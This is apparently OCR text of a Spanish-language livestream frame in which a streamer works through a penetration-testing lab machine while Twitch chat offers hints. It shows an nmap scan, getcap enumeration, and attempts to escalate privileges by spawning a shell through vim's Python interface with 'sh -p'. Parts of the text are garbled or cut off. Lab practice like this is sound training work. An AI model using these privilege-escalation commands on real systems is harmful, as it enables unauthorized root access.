 FOLLOWERS
SUBSCRIBERS
RECENT DONATION
Joel - €10
RECENT CHEER
100
j3ku_:
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:48
securiters@kali: /usr/share/wordlists
securiters@kali: /usr/share/wordlists 66x37
rtt min/avg/max/mdev = 96.575/96.769/96.963/0.194 ms
(securiters㉿kali)-[/usr/share/wordlists]
$ nmap -sV -sC -p- --min-rate 5000 192.168.105.86
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-16 21:14 CET
Stats: 0:00:32 elapsed; 0 hosts completed (1 up), 1 undergoing Ser
vice Scan
Service scan Timing: About 50.00% done; ETC: 21:15 (0:00:06 remain
ing)
Nmap scan report for 192.168.105.86
Host is up (0.097s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux
; protocol 2.0)
| ssh-hostkey:
|   2048 33b96d350bc5c45a86e0261095487782 (RSA)
|   256 a80fa7738302c1978c25bafea5115f74 (ECDSA)
|_  256 fce99ffef9e04d2d76eecadaafc3399e (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8)
.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results a
t https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.93 seconds
(securiters㉿kali)-[/usr/share/wordlists]
$ which python
/usr/bin/python
(securiters㉿kali)-[/usr/share/wordlists]
$
securiters@kali: /usr/share/wordlists 104x37
~ type  :q<Enter>               to exit
~ type  :help<Enter>  or  <F1>  for on-line help
~ type  :help version8<Enter>   for version info
~
~
~
~
~
www-data@shakabrah:/var/www/html$ whoami
whoami
www-data e
www-data@shakabrah:/var/www/html$  exec sh -p")
Press ENTER or type command to continuele in this version: :py import os; os.ex
www-data@shakabrah:/var/www/html$
www-data@shakabrah:/var/www/html$ getcap / -r 2>/dev/null
getcap / -r 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
www-data@shakabrah:/var/www/html$ sudo install -m =xs $(which vim) .
sudo install -m =xs $(which vim) .
[sudo] password for www-data: a
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@shakabrah:/var/www/html$ ./usr/bin/vim.basic -c ':py import os; os.execl("/bin/sh",
, "reset; exec sh -p")'
<execl("/bin/sh", "sh", "-p -p")'
bash: ./usr/bin/vim.basic: ectory
www-data@shakabrah:/var/ww
<execl("/bin/sh", "sh", "-p -p")'
bash: ./usr/bin/vim.basic: ectory
www-data@shakabrah:/var/ww
Kali Securiters
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Búsqueda
SECURITERS
todos que estamos de risas ahora
mismo
eltrom_pazo es abajo en
capabilitis! con el vim
eltrom_pazo si tiene permismos
setuid
eltrom_pazo en gtfo
sezioasesinos @eltrom_pazo
que estais en un discord? me estoy
montando el entorno el ecpptv2
mindcris eso te dice las capabilitys
no el suid
eltrom_pazo @sezioasesinos
susurros
daghadma ¡Buenas, estaba
viendo otro stream, pero me paso a
agradecer a @F2rv la sub! ^^
Muchas gracias!
eltrom_pazo getcap / -r
2>/dev/null
eltrom_pazo a ver que te dice
mindcris Prueba poner reset y enter
aunque no lo veas